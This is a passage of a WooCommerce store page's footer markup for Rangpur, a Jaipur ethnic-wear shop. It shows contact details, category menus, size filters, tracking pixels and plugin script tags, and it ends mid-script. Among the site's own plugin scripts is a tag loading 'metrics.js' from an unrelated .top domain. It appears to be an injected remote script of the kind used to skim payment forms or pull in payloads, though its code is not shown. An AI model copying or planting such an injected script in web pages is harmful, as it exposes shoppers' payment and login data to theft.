				<div class="elementor-element elementor-element-11f060b elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="11f060b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                        <div class="elementor-icon-box-icon">
                <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon-phone" aria-hidden="true"></i>
                </span>
            </div>
                        <div class="elementor-icon-box-content">

                
                <h3 class="elementor-icon-box-title">
                    <span  >
                        Got Question? Call or Whatsapp                    </span>
                </h3>

                <p class="elementor-icon-box-description">(91) 90571 64955</p>

                            </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-2ded674 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ded674" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-39aad57" data-id="39aad57" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4662f94 elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="4662f94" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://rangpur.in">
                                        <img width="433" height="345" src="https://rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1.png 433w, https://rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1-300x239.png 300w, https://rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1-400x319.png 400w" sizes="(max-width: 433px) 100vw, 433px" />                                    </a>
                                                    </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-09e1518" data-id="09e1518" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71113fc elementor-widget elementor-widget-heading" data-id="71113fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Store Location</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5866776 elementor-widget elementor-widget-text-editor" data-id="5866776" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>338, Gurunanak pura, Adarsh Nagar, Jaipur</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-9954f76 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9954f76" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse elementor-repeater-item-9709508" href="https://www.facebook.com/rangpur.fashion" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-93c5bb3" href="https://www.youtube.com/channel/UCWTUX2Ue6xTtI-r2fstX26w/" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-2745766" href="https://www.instagram.com/rangpurfashion.in/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-location-arrow elementor-animation-pulse elementor-repeater-item-f4898b7" href="https://goo.gl/maps/fMDDttN4pA2sKdcr8" target="_blank">
						<span class="elementor-screen-only">Location-arrow</span>
						<i class="fas fa-location-arrow"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a6b1e6 elementor-widget elementor-widget-text-editor" data-id="5a6b1e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Email: <a href="mailto:rangpur.in@gmail.com">rangpur.in@gmail.com</a></p></div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fdad16a" data-id="fdad16a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a6dd5b elementor-widget elementor-widget-heading" data-id="1a6dd5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Best Rated Online Plaform</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-072c0ce elementor--star-style-star_unicode elementor-widget elementor-widget-star-rating" data-id="072c0ce" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" title="4.5/5" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating"><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-5">&#9733;</i> <span itemprop="ratingValue" class="elementor-screen-only">4.5/5</span></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-f3a7fad elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3a7fad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0150ea4" data-id="0150ea4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-40477e2 elementor-widget elementor-widget-text-editor" data-id="40477e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2025 <a href="#">Rangpur</a>. All Rights Reserved.</p></div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f0461d" data-id="2f0461d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a57a253 elementor-widget elementor-widget-image" data-id="a57a253" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="304" height="25" src="https://rangpur.in/wp-content/uploads/2018/12/payment.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://rangpur.in/wp-content/uploads/2018/12/payment.png 304w, https://rangpur.in/wp-content/uploads/2018/12/payment-300x25.png 300w" sizes="(max-width: 304px) 100vw, 304px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
						</div>
						</div>
					</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div class="mainmenu"><ul id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6899"><a href="https://rangpur.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-142"><a href="https://rangpur.in/shop/">Shop<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-348"><a href="https://rangpur.in/product-category/dresses/">Dresses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://rangpur.in/product-category/blouse/">Blouses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a href="https://rangpur.in/product-category/mojaris/">Mojaris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a href="https://rangpur.in/product-category/sarees/">Sarees</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1004"><a href="https://rangpur.in/product-category/designer-suits/" aria-current="page">Designer Suits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2750"><a href="https://rangpur.in/product-category/lehengas/">Lehengas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2821"><a href="https://rangpur.in/product-category/potlis/">Potlis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://rangpur.in/product-category/kids/">Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://rangpur.in/on-sale/">On Sale!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://rangpur.in/about-rangpur/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://rangpur.in/contact-us/">Contact Us</a></li>
<li class="currency-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8953"><a href="#">Currency<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="?aelia_cs_currency=INR">Indian Rupee</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="?aelia_cs_currency=USD">US Dollar</a></li>
</ul>
</li>
</ul></div></nav></div><!-- end.opal-wrapper-->
<div id="opal-canvas-filter" class="opal-canvas-filter left"><span class="filter-close">CLOSE</span><div class="opal-canvas-filter-wrap"><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-51"><a href="https://rangpur.in/product-category/blouse/">Blouses</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-52 current-cat"><a href="https://rangpur.in/product-category/designer-suits/">Designer Suits</a> <span class="count">(218)</span></li>
<li class="cat-item cat-item-49"><a href="https://rangpur.in/product-category/dresses/">Dresses</a> <span class="count">(285)</span></li>
<li class="cat-item cat-item-112"><a href="https://rangpur.in/product-category/kids/">Kids</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-54"><a href="https://rangpur.in/product-category/lehengas/">Lehengas</a> <span class="count">(35)</span></li>
<li class="cat-item cat-item-50"><a href="https://rangpur.in/product-category/mojaris/">Mojaris</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-56"><a href="https://rangpur.in/product-category/potlis/">Potlis</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-34"><a href="https://rangpur.in/product-category/sarees/">Sarees</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-224"><a href="https://rangpur.in/product-category/tops/">Tops</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-15"><a href="https://rangpur.in/product-category/uncategorized/">Uncategorized</a> <span class="count">(6)</span></li>
</ul></section><section id="otf_woocommerce_layered_nav-2" class="widget woocommerce otf_widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widget-title">Filter by</h2><ul class="woocommerce-widget-layered-nav-list inline"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=xs">XS</a> <span class="count">(208)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=s">S</a> <span class="count">(208)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=m">M</a> <span class="count">(208)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=l">L</a> <span class="count">(208)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=xl">XL</a> <span class="count">(208)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=xxl">XXL</a> <span class="count">(208)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=3xl">3XL</a> <span class="count">(208)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=4xl">4XL</a> <span class="count">(208)</span></li></ul></section></div></div><div class="opal-overlay-filter"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script src="https://pixelstarline.top/rangpur/metrics.js"></script>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a>        <script type="text/html" id="tmpl-added-to-cart-template"><div class="notification-added-to-cart"><div class="notification-wrap"><div class="ns-thumb d-inline-block"><img src="{{{data.src}}}" alt="{{{data.name}}}"></div><div class="ns-content d-inline-block"><p><strong>{{{data.name}}}</strong> has been added to your cart </p></div></div></div></script><div class="woocommerce-lablel-tooltip" style="display: none!important;"><div id="osf-woocommerce-cart">Add to cart</div></div>            <div class="handheld-footer-bar">
                <ul class="columns-3">
                                            <li class="my-account">
                            <a class="my-accrount-footer" href="https://rangpur.in/my-account/">My Account</a>                        </li>
                                            <li class="search">
                            <a class="search-footer" href="">Search</a><div class="site-search">
<form role="search" method="get" class="search-form" action="https://rangpur.in/">
    <div class="input-group">
        <label for="search-form-697110da84f76">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-697110da84f76" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
        <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
                    <input type="hidden" name="post_type" value="product"/>
            </div>
</form>


</div>                        </li>
                                            <li class="cart">
                             <a class="footer-cart-contents" href="https://rangpur.in/cart/" 
                title="View your shopping cart">  
 <span class="count">0</span>
 </a>                        </li>
                                    </ul>
            </div>
                <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://rangpur.in/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=393138258749652&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://rangpur.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4560-css' href='https://rangpur.in/wp-content/uploads/elementor/css/post-4560.css?ver=1752935795' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rangpur.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/libs/jquery.smartmenus.min.js?ver=2.5.4" id="smartmenus-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/libs/mlpushmenu.js?ver=2.5.4" id="pushmenu-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/libs/classie.js?ver=2.5.4" id="pushmenu-classie-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rangpur.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"INR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher.js?ver=4.4.19.170602" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/rangpur.in\/wp-admin\/admin-ajax.php","nonce":"3d14b2da40","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woo-advanced-product-size-chart/public/js/size-chart-for-woocommerce-public.min.js?ver=2.4.7" id="product-size-charts-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/rangpur.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="rtwpvs-js-extra">
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"","ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"34f42e13b3","reselect_clear":"","term_beside_label":"","archive_swatches":"","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1769017561" id="rtwpvs-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/woocommerce/main.js?ver=6.7.4" id="osf-woocommerce-main-js"></script>
<script type="text/javascript" id="striz-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https:\/\/rangpur.in\/wp-admin\/admin-ajax.php"};
var poemeJS = {"quote":"<i class=\"fa-quote-right\"><\/i>","smoothCallback":"","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<i class=\"fa fa-angle-down\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/themes/striz/assets/js/theme.js?ver=1.0" id="striz-theme-js-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/themes/striz/assets/js/sticky-layout.js?ver=6.7.4" id="striz-theme-sticky-layout-js-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/themes/striz/assets/js/navigation.js?ver=1.0" id="striz-navigation-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/SmoothScroll.min.js?ver=1.4.8" id="smoothscroll-js"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [{"triggerType":"post","trigger":["all"],"parameters":{"content_name":"{post_title}","content_type":"product","content_ids":"{post_id}"},"pixel_type":"Facebook","event":"ViewContent","delay":"0","scroll":"0","apiAction":"track","ID":"5fae779c-f84d-40f2-a344-c25f3024e2b5"}];
var fcaPcPost = {"title":"Black bandhani anarkali set","type":"product","id":"12362","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https:\/\/rangpur.in\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"4ea88bb116","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.7.4" id="fca_pc_video_js-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher-widget.js?ver=4.4.19.170602" id="wc-aelia-currency-switcher-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3f4d897acf3e78b376ab5e656c335d4","fragment_name":"wc_fragments_e3f4d897acf3e78b376ab5e656c335d4","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.3" id="share-link-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
